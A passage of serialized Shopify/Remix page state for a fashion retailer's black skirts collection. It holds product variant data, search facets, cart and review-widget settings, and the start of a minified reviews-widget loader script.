6quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60970292740405\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10148885496117\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51088835281205\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51088835281205\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51088835281205\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11394S25  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;European Stretch Cotton Zip Mini Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;159.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-07-07T07:26:43Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-11T05:21:16Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793480051\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53118783848757\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:1,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60970292740405\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10148885496117\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51088835313973\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51088835313973\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51088835313973\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11394S25  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;European Stretch Cotton Zip Mini Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;159.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-07-07T07:26:43Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T02:25:27Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793480068\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53118783881525\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60970292740405\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"}],"facets":[{"field":"collection_name","label":"Collection","type":null,"multiple":"multiple-union","collapse":0,"facet_active":0,"values":[{"active":false,"type":"value","value":"30% OFF STOREWIDE","label":"30% OFF STOREWIDE","count":9},{"active":false,"type":"value","value":"Women's Black Clothing","label":"Women's Black Clothing","count":9},{"active":false,"type":"value","value":"Women's Black Skirts","label":"Women's Black Skirts","count":9},{"active":false,"type":"value","value":"Women's Clothing","label":"Women's Clothing","count":9},{"active":false,"type":"value","value":"Women's Skirts","label":"Women's Skirts","count":9},{"active":false,"type":"value","value":"20% off full price","label":"20% off full price","count":7},{"active":false,"type":"value","value":"Full Price","label":"Full Price","count":7},{"active":false,"type":"value","value":"Women's Midi Skirts","label":"Women's Midi Skirts","count":7},{"active":false,"type":"value","value":"New In","label":"New In","count":5},{"active":false,"type":"value","value":"The Office Edit: Women's Workwear","label":"The Office Edit: Women's Workwear","count":5},{"active":false,"type":"value","value":"Women's Workwear","label":"Women's Workwear","count":5},{"active":false,"type":"value","value":"The Event Edit: Women's Event \u0026 Occasion Wear","label":"The Event Edit: Women's Event \u0026 Occasion Wear","count":4},{"active":false,"type":"value","value":"Women's Coordinated Sets","label":"Women's Coordinated Sets","count":4},{"active":false,"type":"value","value":"Women's Work Skirts","label":"Women's Work Skirts","count":3},{"active":false,"type":"value","value":"Cue Signature Prints","label":"Cue Signature Prints","count":2},{"active":false,"type":"value","value":"Most Wanted","label":"Most Wanted","count":2},{"active":false,"type":"value","value":"The Floral Edit: Women's Floral Print Clothing","label":"The Floral Edit: Women's Floral Print Clothing","count":2},{"active":false,"type":"value","value":"Women's Clothing Sale","label":"Women's Clothing Sale","count":2},{"active":false,"type":"value","value":"Women's Mini Skirts","label":"Women's Mini Skirts","count":2},{"active":false,"type":"value","value":"Women's Sale Skirts","label":"Women's Sale Skirts","count":2},{"active":false,"type":"value","value":"Final Sale","label":"Final Sale","count":1},{"active":false,"type":"value","value":"Seen on @divrav","label":"Seen on @divrav","count":1},{"active":false,"type":"value","value":"The Modern Utility Edit","label":"The Modern Utility Edit","count":1},{"active":false,"type":"value","value":"We've taken a further 20% off selected Sale","label":"We've taken a further 20% off selected Sale","count":1},{"active":false,"type":"value","value":"Women's Outlet Sale Clothing","label":"Women's Outlet Sale Clothing","count":1},{"active":false,"type":"value","value":"Women's Pencil Skirts","label":"Women's Pencil Skirts","count":1},{"active":false,"type":"value","value":"Women's Pencil Skirts \u0026 Dresses","label":"Women's Pencil Skirts \u0026 Dresses","count":1}]},{"field":"product_type","label":"Product Type","type":null,"multiple":"multiple-union","collapse":0,"facet_active":0,"values":[{"active":false,"type":"value","value":"Skirts","label":"Skirts","count":9}]},{"field":"ss_price","label":"Price","type":"slider","multiple":"multiple-union","collapse":0,"step":10,"facet_active":0,"active":[60,349],"range":[60,349],"values":[]},{"field":"ss_instock_sizes","label":"Size","type":"list","multiple":"multiple-union","collapse":1,"facet_active":0,"values":[{"active":false,"type":"value","value":"06","label":"06","count":6},{"active":false,"type":"value","value":"08","label":"08","count":4},{"active":false,"type":"value","value":"10","label":"10","count":5},{"active":false,"type":"value","value":"12","label":"12","count":6},{"active":false,"type":"value","value":"14","label":"14","count":6},{"active":false,"type":"value","value":"16","label":"16","count":6}]},{"field":"ss_colour_group","label":"Colour","type":"list","multiple":"multiple-union","collapse":0,"facet_active":0,"values":[{"active":false,"type":"value","value":"Black","label":"Black","count":9}]},{"field":"mfield_info_length","label":"Length","type":"list","multiple":"multiple-union","collapse":0,"facet_active":0,"values":[{"active":false,"type":"value","value":"Midi","label":"Midi","count":7},{"active":false,"type":"value","value":"Mini","label":"Mini","count":2}]},{"field":"mfield_info_style","label":"Style","type":"list","multiple":"multiple-union","collapse":0,"facet_active":0,"values":[{"active":false,"type":"value","value":"A-line midi","label":"A-line midi","count":3},{"active":false,"type":"value","value":"A-line mini","label":"A-line mini","count":2},{"active":false,"type":"value","value":"Pencil","label":"Pencil","count":1}]},{"field":"mfield_info_fit","label":"Fit","type":"list","multiple":"multiple-union","collapse":0,"facet_active":0,"values":[{"active":false,"type":"value","value":"A-line","label":"A-line","count":4},{"active":false,"type":"value","value":"Column","label":"Column","count":2},{"active":false,"type":"value","value":"Flared","label":"Flared","count":2}]},{"field":"mfield_info_rise","label":"Rise","type":"list","multiple":"multiple-union","collapse":0,"facet_active":0,"values":[{"active":false,"type":"value","value":"Mid waist","label":"Mid waist","count":7},{"active":false,"type":"value","value":"High waist","label":"High waist","count":2}]}],"breadcrumbs":[],"filterSummary":[],"merchandising":{"redirect":"","is_elevated":[],"elevated":[],"removed":[],"content":{"inline":[{"value":"\u003cscript data-banner-id=\"1972914\" data-banner-type=\"image\" data-banner-html=\"\" data-image-url=\"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg\" data-target-url=\"/collections/new-in\" type=\"text/widget\"\u003e\u003c/script\u003e\u003ca href=\"/collections/new-in\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg\" style=\"width: 100%;\"\u003e\u003c/a\u003e","config":{"position":{"index":15}}}]},"facets":[],"facetsHide":[],"experiments":[],"variants":[],"personalized":false,"triggeredCampaigns":[{"id":"528233","title":"Global AU - Default Merchandising (FP)","type":"global"}]},"query":{"matchType":"primary"},"features":{},"responseId":"5a6e28a7-8734-4fd7-bea8-32a83dd04fd8"},"defaultSearchWithFacets":null,"handle":"black-skirts","url":"https://www.cue.com/collections/black-skirts","urlSearch":"","siteId":"dk1ky0","isTransparentHeader":false,"canonicalUrl":"https://www.cue.com/collections/black-skirts"}},"actionData":null,"errors":null}};__remixContext.p = function(v,e,p,x) {
  if (typeof e !== 'undefined') {
    x=new Error("Unexpected Server Error");
    x.stack=undefined;
    p=Promise.reject(x);
  } else {
    p=Promise.resolve(v);
  }
  return p;
};
__remixContext.n = function(i,k) {
  __remixContext.t = __remixContext.t || {};
  __remixContext.t[i] = __remixContext.t[i] || {};
  let p = new Promise((r, e) => {__remixContext.t[i][k] = {r:(v)=>{r(v);},e:(v)=>{e(v);}};});

  return p;
};
__remixContext.r = function(i,k,v,e,p,x) {
  p = __remixContext.t[i][k];
  if (typeof e !== 'undefined') {
    x=new Error("Unexpected Server Error");
    x.stack=undefined;
    p.e(x);
  } else {
    p.r(v);
  }
};Object.assign(__remixContext.state.loaderData["root"], {"cart":__remixContext.p({"id":"gid://shopify/Cart/hWN7eqiHJplHROPnOM6G6x6I?key=85d12fb51d03cde0d13bc6c43227fb81","checkoutUrl":"https://checkout.cue.com/cart/c/hWN7eqiHJplHROPnOM6G6x6I?key=85d12fb51d03cde0d13bc6c43227fb81","totalQuantity":0,"buyerIdentity":{"countryCode":"AU","customer":null,"email":null,"phone":null},"lines":{"nodes":[]},"cost":{"subtotalAmount":{"currencyCode":"AUD","amount":"0.0"},"totalAmount":{"currencyCode":"AUD","amount":"0.0"},"totalDutyAmount":null,"totalTaxAmount":null},"note":"","attributes":[],"discountAllocations":[],"discountCodes":[]}),
"okendoProviderData":__remixContext.p({"reviewsHeaderConfig":{"subscriberId":"7111454b-c703-457d-90eb-d959c185ef8c","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":false,"provider":"none"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"reviewTranslationsMode":"off","showIncentiveIndicator":false,"searchEnginePaginationEnabled":true,"stars":{"backgroundColor":"#E5E5E5","foregroundColor":"#FFCF2A","interspace":2,"shape":{"type":"default"},"showBorder":false},"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#0E7A82","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"enabled":false},"reviewsWidget":{"tabs":{"reviews":true,"questions":false},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"one-line"},{"name":"rating-breakdown","backgroundColor":"#F4F4F6","shadingColor":"#222222","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"two-thirds","modules":[{"name":"recommended"},{"name":"media-carousel","imageGap":{"value":4,"unit":"px"},"imageHeight":{"value":120,"unit":"px"}}],"textAlignment":"left"}]},"style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"bodyFont":{"fontSize":{"value":14,"unit":"px"},"fontType":"custom","fontFamily":"sweet-sans-pro, sans-serif","fontWeight":400,"hasCustomFontSettings":true},"headingFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#222222","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#222222","textColorActive":"#FFFFFF","textColor":"#222222","searchHighlightColor":"#B2F9E9"},"avatar":{"backgroundColor":"#CCCCCC","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"stars":{"height":{"value":13,"unit":"px"},"globalOverrideSettings":{"backgroundColor":"#F2F2F2","foregroundColor":"#000000","interspace":4,"showBorder":false}},"shadingColor":"#F2F2F2","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#878787","borderColorHover":"#DBDDE4","backgroundColor":"#F7F7F8","borderColor":"#878787","backgroundColorHover":"#F4F4F6","textColorHover":"#222222","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#878787","textColorActive":"#FFFFFF","textColor":"#222222","font":{"hasCustomFontSettings":false}},"highlightColor":"#000000","spaceAbove":{"value":50,"unit":"px"},"text":{"primaryColor":"#222222","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#878787"},"spaceBelow":{"value":20,"unit":"px"},"attributeBar":{"style":"blocks","borderColor":"#222222","backgroundColor":"#D3D4DD","shadingColor":"#222222"}},"showWhenEmpty":false,"reviews":{"list":{"layout":{"collapseReviewerDetails":false,"columnAmount":4,"name":"default","showAttributeBars":false,"borderStyle":"full","showProductVariantName":false,"showProductDetails":"only-when-grouped"},"loyalty":{"maxInitialAchievements":3},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"featured","size":{"value":200,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5},"controls":{"filterMode":"closed","freeTextSearchEnabled":false,"writeReviewButtonEnabled":true,"defaultSort":"has_media desc"}}},"starRatings":{"showWhenEmpty":false,"style":{"globalOverrideSettings":{"backgroundColor":"#F2F2F2","foregroundColor":"#000000","interspace":4,"showBorder":false},"spaceAbove":{"value":24,"unit":"px"},"text":{"content":"review-count","style":"number-only","brackets":true},"singleStar":false,"height":{"value":13,"unit":"px"},"spaceBelow":{"value":0,"unit":"px"}},"clickBehavior":"scroll-to-widget"}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}},"cssVariables":"\u003cstyle id=\"oke-css-vars\"\u003e:root{--oke-widget-spaceAbove:50px;--oke-widget-spaceBelow:20px;--oke-starRating-spaceAbove:24px;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#f7f7f8;--oke-button-backgroundColorHover:#f4f4f6;--oke-button-backgroundColorActive:#878787;--oke-button-textColor:#222;--oke-button-textColorHover:#222;--oke-button-textColorActive:#fff;--oke-button-borderColor:#878787;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#878787;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#e5e5eb;--oke-border-width:1px;--oke-text-primaryColor:#222;--oke-text-secondaryColor:#878787;--oke-text-small:12px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:48px;--oke-avatar-backgroundColor:#ccc;--oke-avatar-placeholderTextColor:#2c3e50;--oke-highlightColor:#000;--oke-shadingColor:#f2f2f2;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#222;--oke-attributeBar-borderColor:#222;--oke-attributeBar-backgroundColor:#d3d4dd;--oke-attributeBar-markerColor:undefined;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#222;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#222;--oke-filter-textColor:#222;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#b2f9e9;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#ffcf2a;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,.oke-modal{--oke-stars-foregroundColor:#000;--oke-stars-backgroundColor:#f2f2f2;--oke-stars-borderWidth:0}.oke-sr{--oke-stars-foregroundColor:#000;--oke-stars-backgroundColor:#f2f2f2;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:14px;--oke-bodyText-fontFamily:sweet-sans-pro,sans-serif,sans-serif}\u003c/style\u003e","initScriptContents":"/*!\n * 0.83.15 - 2025-12-17T02:04:09.392Z\n * Copyright (c) 2025 Okendo Pty Ltd\n * \n */(function(e){function l(l){for(var o,a,t=l[0],r=l[1],d=0,i=[];d\u003ct.length;d++)a=t[d],Object.prototype.hasOwnProperty.call(s,a)\u0026\u0026s[a]\u0026\u0026i.push(s[a][0]),s[a]=0;for(o in r)Object.prototype.hasOwnProperty.call(r,o)\u0026\u0026(e[o]=r[o]);c\u0026\u0026c(l);while(i.length)i.shift()()}var o={},a={app:0},s={app:0};function t(e){return r.p+\"js/\"+({\"modules/okendo-metafield-star-rating-utils\":\"modules/okendo-metafield-star-rating-utils\",\"okendo-reviews-core\":\"okendo-reviews-core\",\"modules/okendo-reviews-settings\":\"modules/okendo-reviews-settings\",\"okendo-reviews-styles\":\"okendo-reviews-styles\",\"okendo-reviews-translation\":\"okendo-reviews-translation\",\"modules/okendo-widget-init\":\"modules/okendo-widget-init\",\"locales/locale-cs-js\":\"locales/locale-cs-js\",\"locales/locale-da-js\":\"locales/locale-da-js\",\"locales/locale-de-formal-js\":\"locales/locale-de-formal-js\",\"locales/locale-de-informal-js\":\"locales/locale-de-informal-js\",\"locales/locale-de-js\":\"locales/locale-de-js\",\"locales/locale-el-js\":\"locales/locale-el-js\",\"locales/locale-es-js\":\"locales/locale-es-js\",\"locales/locale-fi-js\":\"locales/locale-fi-js\",\"locales/locale-fr-js\":\"locales/locale-fr-js\",\"locales/locale-hr-js\":\"locales/locale-hr-js\",\"locales/locale-hu-js\":\"locales/locale-hu-js\",\"locales/locale-id-js\":\"locales/locale-id-js\",\"locales/locale-it-js\":\"locales/locale-it-js\",\"locales/locale-ja-js\":\"locales/locale-ja-js\",\"locales/locale-ko-js\":\"locales/locale-ko-js\",\"locales/locale-nl-js\":\"locales/locale-nl-js\",\"locales/locale-no-js\":\"locales/locale-no-js\",\"locales/locale-pl-js\":\"locales/locale-pl-js\",\"locales/locale-pt-js\":\"locales/locale-pt-js\",\"locales/locale-ro-js\":\"locales/locale-ro-js\",\"locales/locale-ru-js\":\"locales/locale-ru-js\",\"locales/locale-sk-js\":\"locales/locale-sk-js\",\"locales/locale-sl-js\":\"locales/locale-sl-js\",\"locales/locale-sv-js\":\"locales/locale-sv-js\",\"locales/locale-th-js\":\"locales/locale-th-js\",\"locales/locale-tr-js\":\"locales/locale-tr-js\",\"locales/locale-uk-js\":\"locales/locale-uk-js\",\"locales/locale-vi-js\":\"locales/locale-vi-js\",\"locales/locale-zh-tw-js\":\"locales/locale-zh-tw-js\",\"modules/all-reviews-modal\":\"modules/all-reviews-modal\",\"modules/okendo-media-grid\":\"modules/okendo-media-grid\",\"modules/okendo-questions-widget\":\"modules/okendo-questions-widget\",\"modules/okendo-reviews-badge\":\"modules/okendo-reviews-badge\",\"modules/okendo-reviews-keywords\":\"modules/okendo-reviews-keywords\",\"modules/okendo-reviews-tab\":\"modules/okendo-reviews-tab\",\"modules/okendo-star-rating\":\"modules/okendo-star-rating\",\"modules/okendo-widget\":\"modules/okendo-widget\",\"okendo-reviews-lib\":\"okendo-reviews-lib\",\"modules/media-modal\":\"modules/media-modal\",\"modules/okendo-homepage-carousel\":\"modules/okendo-homepage-carousel\",\"modules/okendo-media-carousel\":\"modules/okendo-media-carousel\",\"modules/okendo-reviews-summary\":\"modules/okendo-reviews-summary\",\"modules/media-overlay\":\"modules/media-overlay\",\"modules/media-thumbnail\":\"modules/media-thumbnail\",\"modules/questions\":\"modules/questions\",\"modules/large-badge\":\"modules/large-badge\",\"modules/minimal-badge\":\"modules/minimal-badge\",\"modules/shared-components\":\"modules/shared-components\",\"modules/small-badge\":\"modules/small-badge\",\"modules/widget\":\"modules/widget\",\"modules/review-basic-content\":\"modules/review-basic-content\",\"modules/review-carousel-shared\":\"modules/review-carousel-shared\",\"review-templates/card-default\":\"review-templates/card-default\",\"review-templates/card-featured-media\":\"review-templates/card-featured-media\",\"review-templates/card-minimal-centered\":\"review-templates/card-minimal-centered\",\"review-templates/card-testimonial\":\"review-templates/card-testimonial\",\"modules/tooltip\":\"modules/tooltip\",\"modules/avatar\":\"modules/avatar\",\"modules/helpful-voting\":\"modules/helpful-voting\",\"header-modules/attributes\":\"header-modules/attributes\",\"header-modules/media-carousel\":\"header-modules/media-carousel\",\"header-modules/media-grid\":\"header-modules/media-grid\",\"header-modules/rating-average\":\"header-modules/rating-average\",\"header-modules/rating-breakdown\":\"header-modules/rating-breakdown\",\"header-modules/recommends\":\"header-modules/recommends\",\"header-modules/reviews-keywords\":\"header-modules/reviews-keywords\",\"header-modules/reviews-summary\":\"header-modules/reviews-summary\",\"modules/filters\":\"modules/filters\",\"review-list/carousel\":\"review-list/carousel\",\"review-list/default\":\"review-list/default\",\"review-list/masonry\":\"review-list/masonry\",\"modules/reviewer\":\"modules/reviewer\",\"modules/media-collage\":\"modules/media-collage\",\"modules/media-strip\":\"modules/media-strip\",\"modules/reviewer-achievements\":\"modules/reviewer-achievements\",\"modules/attributes\":\"modules/attributes\",\"modules/show-more-button\":\"modules/show-more-button\",\"modules/media-carousel\":\"modules/media-carousel\",\"review-templates/default\":\"review-templates/default\",\"review-templates/minimal\":\"review-templates/minimal\",\"review-templates/split\":\"review-templates/split\",\"modules/flag\":\"modules/flag\",\"attribute-bars/bar-blocks\":\"attribute-bars/bar-blocks\",\"attribute-bars/bar-classic\":\"attribute-bars/bar-classic\",\"attribute-bars/bar-default\":\"attribute-bars/bar-default\",\"attribute-bars/bar-outlined\":\"attribute-bars/bar-outlined\",\"attribute-bars/bar-rounded\":\"attribute-bars/bar-rounded\"}[e]||e)+\".\"+{\"modules/okendo-metafield-star-rating-utils\":\"4db3377f\",\"okendo-reviews-core\":\"84d23785\",\"modules/okendo-reviews-settings\":\"993b9fa4\",\"okendo-reviews-styles\":\"35ef0117\",\"okendo-reviews-translation\":\"c0fa6869\",\"modules/okendo-widget-init\":\"c9c08200\",\"locales/locale-cs-js\":\"91c87309\",\"locales/locale-da-js\":\"adec0861\",\"locales/locale-de-formal-js\":\"45192c9a\",\"locales/locale-de-informal-js\":\"a0d49c1d\",\"locales/locale-de-js\":\"485b9166\",\"locales/locale-el-js\":\"55e09e53\",\"locales/locale-es-js\":\"0028085b\",\"locales/locale-fi-js\":\"87d1e991\",\"locales/locale-fr-js\":\"d69e2b11\",\"locales/locale-hr-js\":\"fb2d4a2b\",\"locales/locale-hu-js\":\"67693778\",\"locales/locale-id-js\":\"4117e31b\",\"locales/locale-it-js\":\"417535cf\",\"locales/locale-ja-js\":\"d7eecabc\",\"locales/locale-ko-js\":\"7b471470\",\"locales/locale-nl-js\":\"2ba49ef7\",\"locales/locale-no-js\":\"954796de\",\"locales/locale-pl-js\":\"e6d3fce2\",\"locales/locale-pt-js\":\"16aac51d\",\"locales/locale-ro-js\":\"836922d1\",\"locales/locale-ru-js\":\"1a22c5e2\",\"locales/locale-sk-js\":\"9c8f32b8\",\"locales/locale-sl-js\":\"42d5d089\",\"locales/locale-sv-js\":\"6b9eabd4\",\"locales/locale-th-js\":\"f413f857\",\"locales/locale-tr-js\":\"8c77f708\",\"locales/locale-uk-js\":\"d90d925e\",\"locales/locale-vi-js\":\"d4ce4aa3\",\"locales/locale-zh-tw-js\":\"db5fb0c2\",\"modules/all-reviews-modal\":\"174ae3b4\",\"modules/okendo-media-grid\":\"df3cd700\",\"modules/okendo-questions-widget\":\"1cc41298\",\"modules/okendo-reviews-badge\":\"d6c84d6d\",\"modules/okendo-reviews-keywords\":\"523a6548\",\"modules/okendo-reviews-tab\":\"0b7117d0\",\"modules/okendo-star-rating\":\"833c9642\",\"modules/okendo-widget\":\"a6a1ec20\",\"okendo-reviews-lib\":\"74a14cd7\",\"modules/media-modal\":\"1d95b321\",\"modules/okendo-homepage-carousel\":\"f9fa809d\",\"modules/okendo-media-carousel\":\"6540e892\",\"modules/okendo-reviews-summary\":\"badf7835\",\"modules/media-overlay\":\"266ff6d4\",\"modules/media-thumbnail\":\"7c5e9305\",\"modules/questions\":\"cf69ce67\",\"modules/large-badge\":\"a36b4f14\",\"modules/minimal-badge\":\"1bad3de4\",\"modules/shared-components\":\"cd0eac3a\",\"modules/small-badge\":\"4ab07ca4\",\"modules/widget\":\"cb5857ae\",\"modules/review-basic-content\":\"37b8c7e4\",\"modules/review-carousel-shared\":\"aa655010\",\"review-templates/card-default\":\"49350cc1\",\"review-templates/card-featured-media\":\"333fd2ed\",\"review-templates/card-minimal-centered\":\"ed34f04b\",\"review-templates/card-testimonial\":\"5a1731e0\",\"modules/tooltip\":\"9d295b52\",\"modules/avatar\":\"72db54d4\",\"modules/helpful-voting\":\"3a65304d\",\"header-modules/attributes\":\"0b736b37\",\"header-modules/media-carousel\":\"2357fdf4\",\"header-modules/media-grid\":\"b228cc3f\",\"header-modules/rating-average\":\"5b4eaaf9\",\"header-modules/rating-breakdown\":\"61aede53\",\"header-modules/recommends\":\"8c1bb867\",\"header-modules/reviews-keywords\":\"4ad8e561\",\"header-modules/rev